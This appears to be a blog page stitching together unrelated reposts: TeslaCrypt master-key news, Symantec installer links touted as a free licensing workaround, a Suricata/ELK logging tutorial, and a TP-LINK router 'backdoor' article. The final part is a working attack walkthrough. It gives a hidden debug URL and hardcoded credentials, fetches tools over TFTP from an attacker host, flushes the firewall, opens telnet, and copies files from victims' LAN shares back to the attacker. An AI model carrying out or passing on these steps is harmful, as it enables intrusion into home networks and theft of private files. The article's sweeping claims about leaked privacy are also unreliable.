TeslaCrypt恶意勒索软件自去年爆发以来一直不断升级,目前的TeslaCrypt 3.0版本其破解难度也越来越高。越来越多用户一旦中招,导致文件被锁只能支付一定费用才能解锁。但是最近事情出现了戏剧性的转机,该恶意勒索软件的作者团队突然良心发现,宣布将中止开发恶意软件,并在网页向诸位道歉并公布了主解密密钥。

%image_alt%

占位除了简短的道歉和主密钥公布外,作者团队并未作过多解释。
占位在主解密密钥被公布了之后,许多安全团队立即放出了免费的TeslaCrypt解锁工具,理论上可以解锁各个版本被TeslaCrypt恶意勒索软件加密的文件。以下是ESET安全团队制作的免费解锁工具下载。

ESETTeslaCrypt免费解锁工具

——转自http://www.cnbeta.com/articles/503133.htm

Symantec Endpoint Protection

关于Symantec Endpoint Protection下载的问题,简便解决方案用户依次打开以下三个网站,保持不关闭!

http://www.symantec.com/zh/cn/index.jsp
http://www.symantec.com/zh/cn/norton/index.jsp
https://www4.symantec.com/Vrt/offer?a_id=48182

然后回到本帖,点击下边的下载地址,就可以下载最新 SEP 12.1.6 MP3 官方版:

简体中文版

http://esdownload.symantec.com/akdlm/CD/MTV/Symantec_Endpoint_Protection_12.1.6_MP3_Full_Installation_CS.exe
http://esdownload.symantec.com/akdlm/CD/MTV/Symantec_Endpoint_Protection_12.1.6_MP3_SEPM_CS.exe
http://esdownload.symantec.com/akdlm/CD/MTV/Symantec_Endpoint_Protection_12.1.6_MP3_All_Clients_CS.zip

繁体中文版

http://esdownload.symantec.com/akdlm/CD/MTV/Symantec_Endpoint_Protection_12.1.6_MP3_Full_Installation_CH.exe
http://esdownload.symantec.com/akdlm/CD/MTV/Symantec_Endpoint_Protection_12.1.6_MP3_SEPM_CH.exe
http://esdownload.symantec.com/akdlm/CD/MTV/Symantec_Endpoint_Protection_12.1.6_MP3_All_Clients_CH.zip

英文版

http://esdownload.symantec.com/akdlm/CD/MTV/Symantec_Endpoint_Protection_12.1.6_MP3_Full_Installation_EN.exe
http://esdownload.symantec.com/akdlm/CD/MTV/Symantec_Endpoint_Protection_12.1.6_MP3_SEPM_EN.exe
http://esdownload.symantec.com/akdlm/CD/MTV/Symantec_Endpoint_Protection_12.1.6_MP3_All_Clients_EN.zip

个人使用就下载Symantec_Endpoint_Protection_12.1.6_MP3_All_Clients,也就是非受管理的客户端,变相完全免费!
说白一些:第一个和第二个受管理端,必须花钱。第三个非受管理端,变相个人完全免费!

Logstash Kibana and Suricata JSON output

https://redmine.openinfosecfoundation.org/projects/suricata/wiki/_logstash_kibana_and_suricata_json_output


With the release of Suricata 2.0rc1 , Suricata introduces all JSON output capability.
What is JSON – http://en.wikipedia.org/wiki/JSON

One way to handle easily Suricata’s JSON log outputs is through Kibana – http://kibana.org/ :

Kibana is a highly scalable interface for Logstash (http://logstash.net/) and ElasticSearch (http://www.elasticsearch.org/) that allows you to efficiently search, graph, analyze and otherwise make sense of a mountain of logs.

The installation is very simple/basic start up with minor specifics for ubuntu. You can be up and running, looking through the logs in under 5 min.
The downloads can be found here – http://www.elasticsearch.org/overview/elkdownloads/

This is what yo need to do.

Suricata

Make sure your Suricata is compiled/installed with libjansson support enabled:

$ suricata --build-info
This is Suricata version 2.0 RELEASE
Features: NFQ PCAP_SET_BUFF LIBPCAP_VERSION_MAJOR=1 AF_PACKET HAVE_PACKET_FANOUT LIBCAP_NG LIBNET1.1 HAVE_HTP_URI_NORMALIZE_HOOK HAVE_NSS HAVE_LIBJANSSON 
...
  libnss support:                          yes
  libnspr support:                         yes
  libjansson support:                     --> yes <--
  Prelude support:                         no
  PCRE jit:                                no
  libluajit:                               no
  libgeoip:                                yes
  Non-bundled htp:                         yes
  Old barnyard2 support:                   no
  CUDA enabled:                            no
...

If it isn’t check out the Suricata_installation page to install or compile Suricata for your distribution.
NOTE: you will need these packages installed -> libjansson4 and libjansson-dev before compilation.

Configure suricata

In your suricata.yaml

  # "United" event log in JSON format
  - eve-log:
      enabled: yes
      type: file #file|syslog|unix_dgram|unix_stream
      filename: eve.json
      # the following are valid when type: syslog above
      #identity: "suricata" 
      #facility: local5
      #level: Info ## possible levels: Emergency, Alert, Critical,
                   ## Error, Warning, Notice, Info, Debug
      types:
        - alert
        - http:
            extended: yes     # enable this for extended logging information
        - dns
        - tls:
            extended: yes     # enable this for extended logging information
        - files:
            force-magic: yes   # force logging magic on all logged files
            force-md5: yes     # force logging of md5 checksums
        #- drop
        - ssh
        - smtp
        - flow

Install ELK (elasticsearch, logstash, kibana)

First install the dependencies
(
NOTE:
ELK recommends running with Oracle Java – how to ->
http://www.elasticsearch.org/guide/en/elasticsearch/reference/current/setup-service.html#_installing_the_oracle_jdk
)

Otherwise you can install the openjdk:

apt-get install apache2 openjdk-7-jdk openjdk-7-jre-headless

Then download and install the software.

Make sure you download the latest versions –
http://www.elasticsearch.org/overview/elkdownloads/
The installation process is simple (for example):

wget https://download.elasticsearch.org/kibana/kibana/kibana-3.0.0.tar.gz
wget https://download.elasticsearch.org/elasticsearch/elasticsearch/elasticsearch-1.6.1.deb
wget https://download.elastic.co/logstash/logstash/packages/debian/logstash_1.5.3-1_all.deb

tar -C /var/www/ -xzf kibana-3.0.0.tar.gz
dpkg -i elasticsearch-1.6.1.deb
dpkg -i logstash_1.5.3-1_all.deb

Logstash configuration

Create and save a logstash.conf file with the following content in the /etc/logstash/conf.d/ directory :

touch /etc/logstash/conf.d/logstash.conf

Insert the following(make sure the directory path is correct):

input {
  file { 
    path => ["/var/log/suricata/eve.json"]
    sincedb_path => ["/var/lib/logstash/"]
    codec =>   json 
    type => "SuricataIDPS" 
  }

}

filter {
  if [type] == "SuricataIDPS" {
    date {
      match => [ "timestamp", "ISO8601" ]
    }
    ruby {
      code => "if event['event_type'] == 'fileinfo'; event['fileinfo']['type']=event['fileinfo']['magic'].to_s.split(',')[0]; end;" 
    }
  }

  if [src_ip]  {
    geoip {
      source => "src_ip" 
      target => "geoip" 
      #database => "/opt/logstash/vendor/geoip/GeoLiteCity.dat" 
      add_field => [ "[geoip][coordinates]", "%{[geoip][longitude]}" ]
      add_field => [ "[geoip][coordinates]", "%{[geoip][latitude]}"  ]
    }
    mutate {
      convert => [ "[geoip][coordinates]", "float" ]
    }
    if ![geoip.ip] {
      if [dest_ip]  {
        geoip {
          source => "dest_ip" 
          target => "geoip" 
          #database => "/opt/logstash/vendor/geoip/GeoLiteCity.dat" 
          add_field => [ "[geoip][coordinates]", "%{[geoip][longitude]}" ]
          add_field => [ "[geoip][coordinates]", "%{[geoip][latitude]}"  ]
        }
        mutate {
          convert => [ "[geoip][coordinates]", "float" ]
        }
      }
    }
  }
}

output { 
  elasticsearch {
    host => localhost
    #protocol => http
  }
}

Configure the start-up services

update-rc.d elasticsearch defaults 95 10
update-rc.d logstash defaults

service apache2 restart
service elasticsearch start
service logstash start

Enjoy

That’s all. Now make sure Suricata is running and you have logs written in your JSON log files and you point your browser towards ->

http://localhost/kibana-3.0.0

NOTE:
Some ready to use templates – Templates for Kibana/Logstash to use with Suricata IDPS

From here on if you would like to customize and familiarize yourself more with the interface you should read the documentation about Kibana and Logstash.
Please have in mind that this is a very quick(under 5 min) tutorial. You should customize and review the proper way for you of using it as a service and/or consider using httpS web interface and reversy proxy with some authentication.




Some possible customization of the output of Logstash and Kibana – >

TP-LINK 路由器后门

  近期,“TP-LINK漏洞门”事件被CNVD(国家信息安全漏洞共享平台)曝光后,在社会上引起了极大的关注。由于TP-LINK的市场占有率达到70%,很多网友担心自己的信息是否被泄露。

  据一位资深黑客介绍,TP-LINK路由器的后门漏洞危险程度远远大于目前披露的程度。他解释,在攻击漏洞的TP-LINK路由器时,并非一定要在本地连接路由器,而是可以通过远程进入TP-LINK路由器,从而监控网友的所有上网行为,并且能够窃取本地信息。也就是说,控制了用户的TP-LINK路由器之后,也就可以监控用户的上网行为,随意从网友的电脑里窃取一切信息,不管是隐私信息还是重要资料都可以信手拈来,而用户根本不知道。

  他做了一个演示,利用TP-LINK存在的后门漏洞,轻松的监控用户的上网行为,用户在QQ里面聊了什么,在淘宝上面买了什么东西,他都能够一目了然,在他的眼里看来,用户就是一个完全透明的人。而且,他还可以利用TP-LINK的漏洞进入用户的电脑,不管用户是在欧洲拍的婚纱照,还是在家里和爱人拍的隐私照,只要他想盗取随时都可以,完全没有隐私可言。

  他还介绍,TP-LINK的后门漏洞存在多年,一直都没有被TP-LINK重视,而TP-LINK的市场占有率达到70%以上。所以,很多隐私泄露都与TP-LINK有关,不然黑客怎么可能获得用户的隐私照片和银行账号,很多都是利用TP-LINK的漏洞完成的,只是用户根本不知道而已。国内用水星和迅捷的用户也难免厄运,因为水星和迅捷都是TP-LINK的马甲,只要能够找到TP-LINK路由器的漏洞,就能随意进入水星和迅捷路由器用户的电脑。就目前来说,TP-LINK的路由器大多存在问题,要想保证绝对安全几乎不大可能。

  以下是黑客利用TP-LINK路由器后门漏洞盗取用户信息的演示:

  一、环境拓扑图

  图1 环境拓扑图

  拓扑图说明:

  1、PC2使用公网IP,或者是连接公网的路由器下的DMZ设备;

  2、TP-Link开启远程WEB访问,示例中的8011为远程WEB访问端口;

  3、PC2要开启TFTP服务器;

  4、TP-Link设备型号:TL-WR941N,实物图请见附录。

  二、操作步骤

  1、在TP-Link设备联网情况下开启远程WEB访问,如图2、图3

  图2

  图3

  2、PC2设备在联网情况下,在地址栏输入http://xxx.xxx.xxx.xxx:8011/userRpmNatDebugRpm26525557/start_art.html(xxx.xxx.xxx.xxx为TP-Link设备的WAN口IP,8011为远程WEB访问的端口号),等待1分钟左右出现如下页面,如图4所示

  图4

  3、PC2在地址栏输入http://xxx.xxx.xxx.xxx:8011/userRpmNatDebugRpm26525557/linux_cmdline.html,出现TP-LINK设备的登录页面,输入设备管理的用户名和密码(用户名:admin,密码:admin),进入以下页面(如图5所示),这个页面需要的用户名是:osteam,密码是:5up。在这个页面我们就可以大展拳脚了。接下来我们就利用漏洞来访问TP-link局域网下的共享

  图5

  4、PC2开启tftp服务器,并在tftp服务器路径下放置busybox/libbigballofmud.so/smbclient/smbtree文件(后面会将这几个文件通过tftp导入到TP-Link设备的/tmp目录下)。在设备页面的指令栏输入tftp -g -r busybox aaa.aaa.aaa.aaa(aaa.aaa.aaa.aaa为PC2的公网IP地址)。出现如下页面(图6)

  图6

  5、导入完成后在指令栏输入ls -l,发现目录下有了busybox,如图7

  图7

  6、在指令栏输入chmod 777 busybox,然后输入ls –l,发现busybox的权限改为777,如图8

  图8

  7、在指令栏输入iptables -P INPUT ACCEPT/iptables -P FORWARD ACCEPT/iptables –F,如图9。这几条命令是改变防火墙的过滤规则,操作后,该设备的防火墙就形同虚设了。

  图9

  8、在指令栏输入./busybox telnetd,开启远程telnet,如图10。接下来我们就可以telnet该设备而不再依赖页面了。

  图10

  9、telnet TP-Link设备,这里的用户名root,密码5up。如图11,我已成功telnet到TP-Link的后台了,现在我们已经成功了一半了。

  图11

  10、在telnet窗口输入cd /tmp,进入该目录后先后输入tftp -g -r libbigballofmud.so aaa.aaa.aaa.aaa/tftp -g -r smbclient aaa.aaa.aaa.aaa/tftp -g -r smbtree aaa.aaa.aaa.aaa(这几个命令是将libbigballofmud.so/smbtree/smbclient通过TFTP导入到TP-Link的/tmp目录下,所以要确保PC2开启TFTP服务器)。如图12所示,已成功导入

  图12

  11、在telnet界面输入以下命令(如图13所示)

  mount tmpfs /usr -t tmpfs

  /tmp/busybox mkdir -p /usr/lib

  /tmp/busybox cp /tmp/*so* /usr/lib/ -fr

  /tmp/busybox ln -s /usr/lib/libbigballofmud.so /usr/lib/libbigballofmud.so.0

  chmod 777 smbtree

  chmod 777 smbclient

  图13

  12、在/tmp目录下执行./smbtree命令,即可搜索到该局域网下的共享文件信息,图14

  图14

  13、执行./smbclient //bbbb/bbbbbb(//bbbb/bbbbbb为图14搜索到的一个共享文件目录),密码为空,进入文件夹后执行ls,显示该文件夹下的文件类容,如图15

  图15

  14、通过索引目录,可以查询到每一个目录下的文件信息,如/mnt/files/cherryblossoms1.jpg。如图16所示。接下来我们就看看cherryblossoms1.jpg是一个什么图片。

  图16

  15、将共享文件拷贝到TP-Link设备上的/tmp目录下,执行命令get ccc(ccc为要拷贝的共享文件,如图17中的cherryblossoms1.jpg)

  图17

  16、将文件通过tftp拷贝到本地设备上,执行命令/tmp/busybox tftp -p -l ccc aaa.aaa.aaa.aaa。如图18所示

  图18

  17、在本地设备的tftp所在目录下打开拷贝的文件,如图19、图20

  图19

  图20

  注意事项:

  1、TP-Link设备需要开启远程WEB访问,示例中的8011为远程WEB访问的端口

  2、本地设备最好使用公网IP,或者是连接公网的路由器下的DMZ设备

  3、本地设备要开启TFTP服务器

  4、busybox/libbigballofmud.so/smbclient/smbtree需要拷贝在TP-Link下的/tmp目录下

  5、示例中的xxx.xxx.xxx.xxx为TP-link设备WAN口IP,aaa.aaa.aaa.aaa为PC2的公网IP,//bbbb/bbbbbb为搜索到的一个共享目录,ccc为共享目录下的一个共享文件

  6、需要用到的工具有:tftpd32.exe、busybox、libbigballofmud.so、smbclient、smbtree

  附录:TL-WR941N实物图

  图21

  图22

  图23